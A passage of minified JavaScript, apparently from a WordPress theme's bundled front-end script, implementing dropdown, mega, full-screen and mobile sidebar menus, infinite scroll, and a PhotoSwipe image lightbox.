WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.fullScreen=new i.default,t.mega=new r.default}}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",a(t,u))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseenter",a(t,d)),e.addEventListener("mouseleave",a(t,f))})})}}),u.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),d.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.add("sfHover"),(0,o.fadeIn)(e)}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.remove("sfHover"),(0,o.fadeOut)(e)}}),a(this,s).call(this),a(this,c).call(this)}},{"../../lib/utils":4,"./menu/full-screen":11,"./menu/mega":12}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){c.DOM.menu.fullScreen.menu.querySelectorAll(".nav-arrow").forEach(function(e){e.setAttribute("tabindex",0)})}}),r.set(this,{writable:!0,value:function(){var e;c.DOM.menu.fullScreen.toggleMenuBtn.addEventListener("click",u(s,l)),null!==(e=document.querySelectorAll('#full-screen-menu #site-navigation ul > li.dropdown > a > .text-wrap > span.nav-arrow, #full-screen-menu #site-navigation ul > li.dropdown > a[href="#"]'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,a)),e.addEventListener("tap",u(s,a))}),document.querySelectorAll('#full-screen-menu #site-navigation a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,d))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),(e.currentTarget.classList.contains("exit")?u(s,p):u(s,f)).call(s)}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.dropdown"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),d.set(this,{writable:!0,value:function(e){u(s,p).call(s)}}),f.set(this,{writable:!0,value:function(){c.DOM.header.fullScreen.classList.add("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.add("exit"),null!==(t=c.DOM.menu.fullScreen.logo)&&void 0!==t&&t.classList.add("opened"),c.DOM.menu.fullScreen.menu.classList.add("active"),(0,o.fadeIn)(c.DOM.menu.fullScreen.menu);var e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=e-t+"px"}}),p.set(this,{writable:!0,value:function(){var e;c.DOM.header.fullScreen.classList.remove("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.remove("exit"),null!==(e=c.DOM.menu.fullScreen.logo)&&void 0!==e&&e.classList.remove("opened"),c.DOM.menu.fullScreen.menu.classList.remove("active"),(0,o.fadeOut)(c.DOM.menu.fullScreen.menu),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#full-screen-menu #site-navigation ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#full-screen-menu #site-navigation ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)})}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.menu.fullScreen.menu)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.menu.fullScreen.toggleMenuBtn,l=(a=c.DOM.menu.fullScreen.menu.querySelector("nav").querySelectorAll("a, span.nav-arrow, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,p).call(s)),i&&document.activeElement.classList.contains("nav-arrow")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.menu.fullScreen.toggleMenuBtn&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=e("../../../constants"),a=e("../../../lib/utils");function o(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuContents.forEach(function(e){var t,n=e.parentNode,o=(0,a.offset)(n).left,i=parseInt(window.getComputedStyle(e).width),r=o-i/2<0?(t=o-10,0):(t=i/2,n.offsetWidth/2);l.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(r,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(r,"px")),window.innerWidth-o-t+r+i<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-o-n.offsetWidth-10,"px"))})}}),r.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,s))}),l.DOM.menu.mega.topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,c))})}}),s.set(this,{writable:!0,value:function(e){var t=l.DOM.header.site.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");o(n,u).call(n,t,e)}}),c.set(this,{writable:!0,value:function(e){var t=l.DOM.header.topbar;o(n,u).call(n,t,e)}}),u.set(this,{writable:!0,value:function(e,t){var n=t.currentTarget,t=n.querySelector(".megamenu"),n=parseInt((0,a.offset)(n).left-(0,a.offset)(e).left+1);t&&(l.DOM.body.classList.contains("boxed-layout")&&(n-=30),t.style.left="-".concat(n,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),o(this,i).call(this),o(this,r).call(this)}},{"../../../constants":1,"../../../lib/utils":4}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=l(e("./mobile-menu/drop-down")),i=l(e("./mobile-menu/full-screen")),r=l(e("./mobile-menu/sidebar"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.dropDown=new o.default,t.fullScreen=new i.default,t.sidebar=new r.default}}),a(this,s).call(this)}},{"./mobile-menu/drop-down":14,"./mobile-menu/full-screen":15,"./mobile-menu/sidebar":16}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){var e,t;i(s,l,!1),null!==(e=c.DOM.mobileMenu.menuItemsHasChildren)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),i(s,a,"link"==c.options.sidrDropdownTarget?null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),f.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,p)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,h))}),document.addEventListener("click",u(s,h)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",u(s,v)),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y))}),document.addEventListener("keydown",u(s,g))}}),p.set(this,{writable:!0,value:function(e){e.stopPropagation(),(0,o.slideToggle)(c.DOM.mobileMenu.navWrapper,500),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.focus()}}),h.set(this,{writable:!0,value:function(e){var t;c.DOM.mobileMenu.navWrapper&&((0,o.slideUp)(c.DOM.mobileMenu.navWrapper,200),null!==(t=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active"))}}),v.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,h).call(s)}}),m.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(e,200),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,o.slideUp)(e.nextElementSibling)})):(n.classList.add("active"),(0,o.slideDown)(e,200))}}),g.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.toggleMenuBtn,l=(a=null===(l=c.DOM.mobileMenu.nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),u(s,h).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("dropdown-mobile")&&(u(this,d).call(this),u(this,f).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){var e;null===(e=c.DOM.mobileMenu.fullScreen)||void 0===e||null!==(e=e.querySelectorAll(".menu-item-has-children > a"))&&void 0!==e&&e.forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex=0></span>')})}}),r.set(this,{writable:!0,value:function(){var e;window.addEventListener("resize",u(s,f)),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,l)),document.querySelectorAll('#mobile-fullscreen nav ul > li.menu-item-has-children > a > span.dropdown-toggle, #mobile-fullscreen nav ul > li.menu-item-has-children > a[href="#"]').forEach(function(e){e.addEventListener("click",u(s,p)),e.addEventListener("tap",u(s,p))}),document.querySelectorAll('#mobile-fullscreen .fs-dropdown-menu li a[href*="#"]:not([href="#"]), #mobile-fullscreen #mobile-nav li a[href*="#"]:not([href="#"]), #mobile-fullscreen a.close').forEach(function(e){e.addEventListener("click",u(s,a))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),c.DOM.mobileMenu.toggleMenuBtn.classList.add("exit"),c.DOM.mobileMenu.fullScreen.classList.add("active"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.add("is-active"),(0,o.fadeIn)(c.DOM.mobileMenu.fullScreen);e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=t-e+"px",c.DOM.mobileMenu.fullScreen.querySelector("a.close").focus()}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),u(s,d).call(s)}}),d.set(this,{writable:!0,value:function(){var e;(0,o.visible)(c.DOM.mobileMenu.fullScreen)&&(c.DOM.mobileMenu.toggleMenuBtn.classList.remove("exit"),c.DOM.mobileMenu.fullScreen.classList.remove("active"),(0,o.fadeOut)(c.DOM.mobileMenu.fullScreen),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#mobile-fullscreen nav ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#mobile-fullscreen nav ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)}),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"))}}),f.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,d).call(s)}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.menu-item-has-children"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.mobileMenu.fullScreen)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.fullScreen.querySelector("a.close"),l=(a=c.DOM.mobileMenu.fullScreen.querySelector("nav").querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,d).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("fullscreen-mobile")&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){i(s,l,!1),u(s,p).call(s),document.querySelector(".sidr-class-dropdown-toggle")||document.querySelectorAll(".sidr-class-menu-item-has-children > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="sidr-class-dropdown-toggle" tabindex=0></span>')}),i(s,a,"link"==c.options.sidrDropdownTarget?document.querySelectorAll("li.sidr-class-menu-item-has-children > a"):document.querySelectorAll(".sidr-class-dropdown-toggle"))}}),p.set(this,{writable:!0,value:function(){sidr.new(".mobile-menu",{name:"sidr",source:c.options.sidrSource,side:c.options.sidrSide,displace:c.options.sidrDisplace,speed:300,renaming:!0,timing:"ease",bind:"click",onOpen:function(){document.querySelector("a.sidr-class-toggle-sidr-close").focus(),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.add("is-active"),c.DOM.header.site.insertAdjacentHTML("afterend",'<div class="oceanwp-sidr-overlay" tabindex=0></div>');var e=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeIn)(e),e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),sidr.close("sidr")})},onClose:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"),document.querySelectorAll(".sidr-class-menu-item-has-children.active > ul").forEach(function(e){e.style.display="none"}),document.querySelectorAll(".sidr-class-menu-item-has-children.active").forEach(function(e){e.classList.remove("active")});var t=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeOut)(t),setTimeout(function(){t.remove()})}}),document.querySelectorAll('#sidr [class*="sidr-class-fa"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-fa.*?\b/g,"fa")}),document.querySelectorAll('#sidr [class*="sidr-class-icon"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-icon-.*?\b/g,"icon-")}),i(s,d,document.querySelector("a.sidr-class-toggle-sidr-close"))}}),h.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,v)),null!==(e=u(s,d))&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y)),e.addEventListener("tap",u(s,y))}),null!==(e=document.querySelectorAll('.sidr-class-dropdown-menu a[href*="#"]:not([href="#"]), .sidr-class-menu-item > a[href*="#"]:not([href="#"])'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,b))}),null!==(e=document.querySelectorAll("li.sidr-class-nav-no-click > a"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),document.addEventListener("keydown",u(s,w)),window.addEventListener("resize",u(s,g))}}),v.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),u(s,b).call(s),u(s,d).classList.remove("opened")}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(document.querySelectorAll(".sidr-class-menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".sidr-class-menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),g.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,b).call(s)}}),w.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;c.DOM.body.classList.contains("sidr-open")&&(e.stopPropagation(),t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=u(s,d),l=(a=document.querySelector("#sidr").querySelectorAll("a, span.sidr-class-dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,b).call(s)),i&&document.activeElement.classList.contains("sidr-class-dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),b.set(this,{writable:!0,value:function(){var e;sidr.close("sidr"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active")}}),void 0!==c.options.sidrSource&&c.DOM.body.classList.contains("sidebar-mobile")&&(u(this,f).call(this),u(this,h).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,r=e("../../constants"),l=e("../../lib/utils"),i=(o=e("infinite-scroll"))&&o.__esModule?o:{default:o};function a(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,c(e,t,"set"),n),n}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,c(e,t,"get"))}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){a(t,u,new i.default(r.DOM.scroll.infiniteScrollWrapper,{path:".older-posts a",append:".item-entry",status:".scroller-status",hideNav:".infinite-scroll-nav",history:!1,scrollThreshold:750,prefill:!0}))}}),f.set(this,{writable:!0,value:function(){s(t,u).on("load",function(e,t,n){var o=this,i=e.querySelectorAll(".item-entry");this.element.classList.contains("blog-masonry-grid")&&i.forEach(function(e){(0,l.fadeOut)(e)}),imagesLoaded(i,function(){o.element.classList.contains("blog-masonry-grid")&&(oceanwp.theme.blogMasonry.isotop.appended(i),o.element.querySelector(".gallery-format")&&setTimeout(function(){oceanwp.theme.blogMasonry.isotop.layout()},601)),r.DOM.body.classList.contains("no-matchheight")||oceanwp.theme.equalHeightElements.start(),r.DOM.body.classList.contains("no-carousel")||oceanwp.theme.owSlider.start(o.element.querySelectorAll(".gallery-format, .product-entry-slider")),o.element.querySelector(".gallery-format")&&oceanwp.theme.owLightbox.initPhotoSwipeFromDOM(".gallery-format"),i.forEach(function(e){null!==(e=e.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.querySelector("img").addEventListener("click",oceanwp.theme.owLightbox.openLightbox)})}),i.forEach(function(e){null!==(e=e.querySelectorAll("img"))&&void 0!==e&&e.forEach(function(e){e.outerHTML=e.outerHTML})})})}),s(t,u).on("append",function(e,t,n,o){this.element.classList.contains("blog-masonry-grid")&&n.forEach(function(e){(0,l.fadeIn)(e)})})}}),r.DOM.scroll.infiniteScrollNav&&r.DOM.scroll.infiniteScrollNav.querySelector(".older-posts a")&&(s(this,d).call(this),s(this,f).call(this))}},{"../../constants":1,"../../lib/utils":4,"infinite-scroll":33}],18:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants");function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"start",function(){i.DOM.body.classList.contains("no-lightbox")||(l(o,s).call(o),l(o,u).call(o),l(o,a).call(o))}),a.set(this,{writable:!0,value:function(){var e;document.querySelector(".gallery-format")&&o.initPhotoSwipeFromDOM(".gallery-format"),null!==(e=document.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.getAttribute("data-elementor-open-lightbox")||e.classList.contains("yith_magnifier_thumbnail")||e.classList.contains("gg-link")||e.querySelector("img").addEventListener("click",o.openLightbox)})}}),r(this,"openLightbox",function(e){e.preventDefault(),e.stopPropagation();var t=document.querySelectorAll(".pswp")[0],n=e.target.parentNode,o=n.getAttribute("href"),e=n.dataset.width?Number.parseInt(n.dataset.width):1024,n=n.dataset.height?Number.parseInt(n.dataset.height):768;new PhotoSwipe(t,PhotoSwipeUI_Default,[{src:o,w:e,h:n}],{bgOpacity:.85,showHideOpacity:!0}).init()}),s.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=l(o,c).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.classList.add("oceanwp-lightbox"),!t.classList.contains("no-lightbox")&&t.parentNode.classList.contains("gallery-icon")&&t.classList.add("gallery-lightbox"))})}}),c.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),u.set(this,{writable:!0,value:function(){document.querySelector(".pswp")||i.DOM.body.insertAdjacentHTML("beforeend",'\x3c!-- Root element of PhotoSwipe. Must have class pswp. --\x3e\n            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\n                \x3c!-- Background of PhotoSwipe. \n                    It\'s a separate element as animating opacity is faster than rgba(). --\x3e\n                <div class="pswp__bg"></div>\n\n                \x3c!-- Slides wrapper with overflow:hidden. --\x3e\n                <div class="pswp__scroll-wrap">\n                    \x3c!-- Container that holds slides. \n                        PhotoSwipe keeps only 3 of them in the DOM to save memory.\n                        Don\'t modify these 3 pswp__item elements, data is added later on. --\x3e\n                    <div class="pswp__container">\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                    </div>\n\n                    \x3c!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. --\x3e\n                    <div class="pswp__ui pswp__ui--hidden">\n                        <div class="pswp__top-bar">\n                            \x3c!--  Controls are self-explanatory. Order can be changed. --\x3e\n                            <div class="pswp__counter"></div>\n\n                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\n                            <button class="pswp__button pswp__button--share" title="Share"></button>\n                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\n                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\n\n                            \x3c!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR --\x3e\n                            \x3c!-- element will get class pswp__preloader--active when preloader is running --\x3e\n                            <div class="pswp__preloader">\n                                <div class="pswp__preloader__icn">\n                                <div class="pswp__preloader__cut">\n                                    <div class="pswp__preloader__donut"></div>\n                                </div>\n                                </div>\n                            </div>\n                        </div>\n\n                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\n                            <div class="pswp__share-tooltip"></div> \n                        </div>\n\n                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\n                        </button>\n\n                        <button 